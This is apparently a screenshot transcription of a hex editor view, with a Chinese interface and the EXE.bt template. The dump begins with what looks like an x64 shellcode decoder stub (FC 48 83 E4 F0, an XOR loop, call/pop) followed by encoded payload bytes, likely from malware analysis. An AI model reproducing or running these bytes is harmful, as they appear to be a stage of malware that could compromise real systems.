 启动 qL5k
编辑为: 十六进制(H) 运行脚本 运行模板: EXE.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FC 48 83 E4 F0 EB 33 5D 8B 45 00 48 83 C5 04 8B üHƒäðë3]‹E.HƒÅ.‹
0010h: 4D 00 31 C1 48 83 C5 04 8B 55 00 31 C2 89 55 M.1ÁHƒÅ.U‹U.1Â‰U
0020h: 00 31 D0 48 83 C5 04 83 E9 04 31 D2 39 D1 74 02 .1ÐHƒÅ.ƒé.1Ò9Ñt.
0030h: EB E7 58 FC 48 83 E4 F0 FF D0 E8 C8 FF FF FF 1F ëçXüHƒäðÿÐèÈÿÿÿ.
0040h: E5 8A B6 1F E1 8E B6 52 BF CB E4 07 F7 42 01 4F åŠ¶.áŽ¶R¿Ëä.÷B.O
0050h: 76 AE 21 4F 76 AE 69 C2 6B 44 96 3D 94 0C 1F E2 v®!Ov®iÂkD–=”..â
0060h: DC 8D DC 2E BC 8C DC D1 6F CD 64 21 DA 6F 32 49 Ü.Ü.¼ŒÜÑoÍd!Úo2I
0070h: DE 6F 32 49 84 27 BB B0 7B F7 BB B0 7B F7 BB B0 Þo2I„'»°{÷»°{÷»°
0080h: 7B F7 BB 48 7B F7 BB 46 64 4D B5 46 D0 44 78 67 {÷»H{÷»FdMµFÐDxg
0090h: 68 45 34 AA 49 11 5C C3 3A 31 2C B1 55 56 5E D0 hE4ªI.\Ã:1,±UV^Ð
00A0h: 38 76 3D B1 56 18 52 C5 76 7A 37 E5 04 0F 59 C5 8v=±V.RÅvz7å..YÅ
00B0h: 6D 61 79 81 22 32 59 EC 4D 56 3C C2 40 5B 36 E6 may."2YìMV<Â@[6æ
00C0h: 40 5B 36 E6 40 5B 36 90 94 89 5F A2 21 35 65 90 @[6æ@[6.”‰_¢!5e.
00D0h: 94 89 5F A2 21 35 65 F6 7A 47 5F C5 CF FB 65 D4 ”‰_¢!5eözG_ÅÏûeÔ
00E0h: 95 95 5F 7E 20 29 65 D2 35 52 5F E1 80 EE 65 22 ••_~ )eÒ5R_á€îe"
00F0h: F3 9D 5F 39 46 21 65 FA 35 53 5F 41 80 EF 65 82 ó._9F!eú5S_A€ïe‚
0100h: F3 9E 5F BA 46 22 65 81 8B 0D 5F B8 3E B1 65 8A óž_ºF"e.‹._¸>±eŠ
0110h: 8B 0C 5F 69 3E B0 65 78 64 C2 5F 79 D1 7E 65 2D ‹._i>°exdÂ_yÑ~e-
0120h: 8A 08 5F 1E 3F B4 65 4A 64 C4 5F 79 D1 78 65 2B Š._.?´eJdÄ_yÑxe+
0130h: B8 1B 0D 19 0D A7 37 19 0D A7 37 19 0D A7 37 49 ¸....§7..§7..§7I
0140h: 48 A7 37 2D CE A2 37 5F F4 AB 56 5F F4 AB 56 5F H§7-Î¢7_ô«V_ô«V_
0150h: F4 AB 56 AF F4 89 F6 A4 F6 82 F6 A4 58 80 F6 A4 ô«V¯ô‰ö¤ö‚ö¤X€ö¤
0160h: 58 82 F6 A4 58 82 F6 98 9B 83 F6 98 8B 83 F6 98 X‚ö¤X‚ö˜›ƒö˜‹ƒö˜
0170h: 8B 83 76 99 8B 83 76 99 9B 83 76 99 99 83 76 9C ‹ƒv™‹ƒv™›ƒv™™ƒvœ
0180h: 99 81 76 9C 99 81 76 99 99 83 76 99 99 83 76 99 ™.vœ™.v™™ƒv™™ƒv™
0190h: 79 87 76 99 7D 87 76 99 7D 87 76 9B 7D E7 77 9B y‡v™}‡v™}‡v›}çw›
01A0h: 7D F7 77 9B 7D F7 77 9B 6D F7 77 9B 6D F7 77 9B }÷w›}÷w›m÷w›m÷w›
01B0h: 6D E7 77 9B 6D E7 77 9B 7D E7 77 9B 7D E7 77 9B mçw›mçw›}çw›}çw›
01C0h: 7D E7 77 8B 7D E7 77 1B C5 E4 77 49 C5 E4 77 01 }çw‹}çw.ÅäwIÅäw.